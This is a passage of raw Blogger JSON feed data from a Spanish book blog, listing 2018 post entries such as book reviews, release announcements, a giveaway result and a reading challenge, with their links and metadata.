"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/2974226728003312884\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/pequelectores-un-oso-es-un-oso-o-puede.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2974226728003312884"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2974226728003312884"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/pequelectores-un-oso-es-un-oso-o-puede.html","title":"PEQUELECTORES: Un oso es un oso (o puede que no) - Karl Newson"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGqNyCX8Ofeog2GQzKIhqXFWdR39OoeMIHa3ONBKV-9sTrA_kH52D88L3FLGh5GRs5b8HRMc9hvwODu3wITba2BlfwL9guBH9p3Xkg0B0jC_PRNRCxdPsHtonxR7_U-nkzfP8Om_i2sxnG\/s72-c\/pequelectoresnew.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6450966319269786300"},"published":{"$t":"2018-05-02T23:54:00.000+02:00"},"updated":{"$t":"2018-05-02T23:56:38.595+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"reto scrapalot"}],"title":{"type":"text","$t":"2º Reto Scrapalot | Cuatro tags, cuatro estaciones"},"summary":{"type":"text","$t":"\n\n\n\n¡Hola a todos y todas!\n\n\n\n\n\n¿Qué tal vamos llevando la semana? Ya sé que he estado desaparecida pero no del todo, así que espero ir retomando el blog poco a poco, por lo pronto y antes de que se adelante más mayo os propongo el 2º Reto Scrapalot 2018.\n\n\n\n\nHoy os traigo un \ndesafío más sencillo que el anterior.\u0026nbsp;\n\n\n\nEl reto consistirá en realizar 4 tags, uno por cada estación del año, que "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/6450966319269786300\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/2-reto-scrapalot-cuatro-tags-cuatro.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6450966319269786300"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6450966319269786300"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/2-reto-scrapalot-cuatro-tags-cuatro.html","title":"2º Reto Scrapalot | Cuatro tags, cuatro estaciones"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwI3V6Hvd2M_ErKdFtXGJsDCyN5FXJSueRZZVM6sWjbFQ0iNiwA2w0zGY39bLJ9vpavVv5sO3h_LA7dsV19wLRYLeIaLiHtHlyMV8R2WSE314MAeAuZBI0Y_wIvKZV4KYRLH_BwDANqKOL\/s72-c\/retoscraalot2018.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7850467073546948887"},"published":{"$t":"2018-04-09T11:30:00.000+02:00"},"updated":{"$t":"2018-04-09T11:30:23.708+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"toma nota"}],"title":{"type":"text","$t":"Hoy sale a la venta...Mi futuro en una caja"},"summary":{"type":"text","$t":"\n\nY hoy sale a la venta lo nuevo de Inés Díaz Arriero con Ediciones Kiwi, así \nque que no se te pase si lo quieres, está disponible en papel y en ebook.\n\n\n\n\n\u0026nbsp;Y si quieres saber algo más sobre este libro, sigue leyendo:\n\n\n\n\n\n\nMi futuro en una caja - Ines Díaz Arriero \nPáginas: 304\u0026nbsp; PVP: 16.90 € \nISBN: 978-84-17361-06-8\u0026nbsp; Catálogo: New Adult\nFecha de lanzamiento 09\/04\/18 \n\nSinopsis: «"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/7850467073546948887\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/04\/hoy-sale-la-ventami-futuro-en-una-caja.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7850467073546948887"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7850467073546948887"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/04\/hoy-sale-la-ventami-futuro-en-una-caja.html","title":"Hoy sale a la venta...Mi futuro en una caja"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfnyiyVDzBna71mPys6pk9sm08u4g-MTblzWK0ly0U1VtPFr0RB_Ue_WJAnpJAxOAjyMobB4RBwP3arRVfeTp8er_xPUmbPjtTgGxx5gtB6rGDq4_tvle3dq5PFCL03WI5p31CdBSe2GLC\/s72-c\/tomanotanew.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1854823040074956201"},"published":{"$t":"2018-04-07T12:00:00.000+02:00"},"updated":{"$t":"2018-04-07T12:00:01.594+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Abril 2018"},"summary":{"type":"text","$t":"\n\n\nHola a todos, esta entrada era para el lunes pasado pero ya sabéis que estoy sin internet en casa y el del movil me da para lo que me da, os traigo las novedades de Ediciones Kiwi para este Abril y que espero que os gusten:\n\n\n\n\n\n\n\n\n\n\nA continuación os dejo las fichas de los libros y las fechas de \nlanzamiento para que no se os pase ninguno. Atentos \nque comenzamos.\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nInfinitamente "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/1854823040074956201\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/04\/el-escaparate-ediciones-kiwi-abril-2018.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1854823040074956201"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1854823040074956201"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/04\/el-escaparate-ediciones-kiwi-abril-2018.html","title":"El Escaparate | Ediciones Kiwi Abril 2018"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKGv9uUFAKwGNSm0mRzyYW7ocDDqjHDVk3PMWzjVOWGQPNCj3WL9UTgYS8l8K6DruLuaGZ7rdai5gAQ7RiPnGQvqHUzSrBnZt88e2hkxKIYwWkLd9gh3PaUubjSky90U42zs9B46QBUj4Z\/s72-c\/escaparatekiwiabril18.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2013583431666599893"},"published":{"$t":"2018-03-29T12:00:00.000+02:00"},"updated":{"$t":"2018-04-07T09:23:01.303+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia-Ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gran Travesía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Juvenil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"La Reina Roja - Victoria Aveyard"},"summary":{"type":"text","$t":"\n\n\n\n\nLa Reina Roja- Victoria Aveyard\nEditorial:\u0026nbsp;Gran Travesía \u0026nbsp; PVP: 16.95€ \nISBN: 9788494411021\u0026nbsp;\u0026nbsp; Idioma: Español\nSaga La Reina Roja\n\nSinopsis: «En la escuela aprendimos acerca del mundo anterior a éste, el mundo de \nlos ángeles y los dioses que vivían en el cielo y gobernaban la Tierra \ncon amor y bondad. Algunos dicen que son sólo leyendas, pero yo no lo \ncreo.\u0026nbsp;Los "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/2013583431666599893\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/la-reina-roja-victoria-aveyard.html#comment-form","title":"11 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2013583431666599893"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2013583431666599893"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/la-reina-roja-victoria-aveyard.html","title":"La Reina Roja - Victoria Aveyard"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwYNnNwPPXPSPPcuHw6Hjd3O_xtgmdaivPcjELhBNVaukuGOxJ2FzXpjj15SWMLRMbIL27JAfGqLzrvDb56eODOjRE27j7E_4nf8HUpzet47_7BHw2C6hESJCdprKogfKWjHwWMW9P0U-z\/s72-c\/9788494411021.jpg","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6572743125395514517"},"published":{"$t":"2018-03-28T10:00:00.000+02:00"},"updated":{"$t":"2018-03-28T10:00:11.823+02:00"},"title":{"type":"text","$t":"Blog lento por falta de conexión."},"summary":{"type":"text","$t":"\n\n\nHola a todos, durante unos días estaré sin internet por un tema técnico así sacando alguna posible entrada programada, no estaré muy activa por aquí. Os haré avisando de cosas por Twitter e Instagram. Disculpad las molestias.\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/6572743125395514517\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/blog-lento-por-falta-de-conexion.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6572743125395514517"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6572743125395514517"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/blog-lento-por-falta-de-conexion.html","title":"Blog lento por falta de conexión."}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDf_tj4MkUQVHJBfqc-AR7h_kJ3wMJdcrRhThIYEM-JqgJg_K2jHctKI1arIx_H5nQhB5mOa6ll5f4j6WMNj6bMZ3Kaa_9syzZkbYoRJwiZqZR6Wf4rIY7uglhtNaCh9dCg9HKEnXnszY4\/s72-c\/captainslognew.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6765386338895698319"},"published":{"$t":"2018-03-26T08:30:00.000+02:00"},"updated":{"$t":"2018-03-26T08:30:00.991+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"toma nota"}],"title":{"type":"text","$t":"Hoy sale a la venta Con mis bragas por bandera"},"summary":{"type":"text","$t":"\n\nY hoy sale a la venta lo nuevo de Garbiñe de las Heras y María Allúa con Ediciones Kiwi, así \nque que no se te pase si lo quieres, está disponible en papel y en ebook.\n\n\n\u0026nbsp;Y si quieres saber algo más sobre este libro, sigue leyendo:\n\n\n\n\n\n\n\nCon mis bragas por bandera -\u0026nbsp; Garbiññe las Heras y María Allua\nPáginas: 256\u0026nbsp; PVP: 16.90€ \nISBN: 978-84-17361-01-3\u0026nbsp;\u0026nbsp; Catálogo: "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/6765386338895698319\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/hoy-sale-la-venta-con-mis-bragas-por.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6765386338895698319"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6765386338895698319"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/hoy-sale-la-venta-con-mis-bragas-por.html","title":"Hoy sale a la venta Con mis bragas por bandera"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfnyiyVDzBna71mPys6pk9sm08u4g-MTblzWK0ly0U1VtPFr0RB_Ue_WJAnpJAxOAjyMobB4RBwP3arRVfeTp8er_xPUmbPjtTgGxx5gtB6rGDq4_tvle3dq5PFCL03WI5p31CdBSe2GLC\/s72-c\/tomanotanew.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5050845414316015411"},"published":{"$t":"2018-03-23T10:39:00.000+01:00"},"updated":{"$t":"2018-03-23T10:41:22.138+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sorteos"}],"title":{"type":"text","$t":"Ganador Sorteo 7º Aniversario del Blog"},"summary":{"type":"text","$t":"\n\n\nHola a todos, supongo que estaréis todos deseando saber quién es el ganador\/a del sorteo de 7º Aniversario con una caja sorpresa. No hemos llegado a los 20 participantes del mínimo pero, la verdad, que nos hemos quedado a las puertas y le habéis dado tanta caña al sorteo que he decidido sortearlo igual, porque os lo merecéis. Así que, sin más dilación, Rafflecopter ha dicho que el ganador o "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5050845414316015411\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/ganador-sorteo-7-aniversario-del-blog.html#comment-form","title":"10 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5050845414316015411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5050845414316015411"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/ganador-sorteo-7-aniversario-del-blog.html","title":"Ganador Sorteo 7º Aniversario del Blog"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ3VZyRNAL9yVusEFXvKDEx5_XU8Hpui2RewPmZzsA-9-Kz0av9Z9pWQQYv-od3I8izAaBJqJJrOX94KLXA-JAygy58Ob4FOHDIMYSkrnLHidqm4wVosUlJzf-ecIrp6UNukVnCRIyHXvY\/s72-c\/giveawaynew.png","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5721231429567995600"},"published":{"$t":"2018-03-22T12:00:00.000+01:00"},"updated":{"$t":"2018-03-22T12:00:28.253+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones SM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: ¡Vaya Cara! - VV.AA."},"summary":{"type":"text","$t":"\n\n\nHoy no es sábado ya lo sé, pero nos toca una reseña especial y es que esta es mi primera colaboración con la Ediciones SM. Ya sabéis que tenemos una buena librería llena de sus libros y me hace especial ilusión que me hayan enviado uno para reseñar. En esta ocasión es un libro para nuestros más primerizos lectores y es una de las novedades de este mes. Os presento:\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n¡"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5721231429567995600\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/pequelectores-vaya-cara-vvaa.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5721231429567995600"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5721231429567995600"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/pequelectores-vaya-cara-vvaa.html","title":"PEQUELECTORES: ¡Vaya Cara! - VV.AA."}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGqNyCX8Ofeog2GQzKIhqXFWdR39OoeMIHa3ONBKV-9sTrA_kH52D88L3FLGh5GRs5b8HRMc9hvwODu3wITba2BlfwL9guBH9p3Xkg0B0jC_PRNRCxdPsHtonxR7_U-nkzfP8Om_i2sxnG\/s72-c\/pequelectoresnew.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5177242488764839864"},"published":{"$t":"2018-03-21T12:00:00.000+01:00"},"updated":{"$t":"2018-03-21T12:00:24.760+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia-Ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Editorial Cerbero"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novela Corta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"Domori - Sofía Rhei"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nDomori - Sofía Rhei\nEditorial:\u0026nbsp;Editorial Cerbero \u0026nbsp; PVP: 5.00€ \nISBN: 9788494642241\u0026nbsp;\u0026nbsp; Idioma: Español\nLibro Autoconclusivo\n\nSinopsis:\nLos domori llevan mucho tiempo en guerra contra las abejas. Las vidas \nperdidas no pueden ni deben ser olvidadas. Es necesario hacer valer la \njusticia, que ardan sus colmenas, su ciudad, que no quede rastro del \nenemigo. Luna Roja es una "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5177242488764839864\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/domori-sofia-rhei.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5177242488764839864"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5177242488764839864"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/domori-sofia-rhei.html","title":"Domori - Sofía Rhei"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkiUiVOlynXMshl5bBufL3PzB3W46Rd2b_9fBmwdnKuDMS321l1GmG3q-TWSDZcGm0mrahnEEjqwJarB8XpyIV1ajaK_YImRNmUUBsqPF0vcpQ3RykuMUkuZM53JDPTCrgHwwfOkbehfLO\/s72-c\/domori.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6010554652674938349"},"published":{"$t":"2018-03-19T09:30:00.000+01:00"},"updated":{"$t":"2018-03-19T09:30:00.322+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"toma nota"}],"title":{"type":"text","$t":"Hoy sale a la venta: Un lugar para mí"},"summary":{"type":"text","$t":"\n\n\nY hoy sale a la venta lo nuevo de Melissa de la Cruz con Ediciones Kiwi (@edkiwi), así \nque que no se te pasen, está disponible en papel y en ebook.\n\n\n\n\n\n\nY si no sabes de que va\u0026nbsp; sigue leyendo que te lo cuento:\n\n\n\n\n\n\nUn lugar para mi - Melissa de la Cruz \nPáginas: 432\u0026nbsp; PVP: 16.90€ \nISBN: 978-84-16384-94-5\u0026nbsp;\u0026nbsp; Catálogo: Juvenilt\nComprar en amazon.es\n\nSinopsis: Parece que "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/6010554652674938349\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/hoy-sale-la-venta-un-lugar-para-mi.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6010554652674938349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6010554652674938349"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/hoy-sale-la-venta-un-lugar-para-mi.html","title":"Hoy sale a la venta: Un lugar para 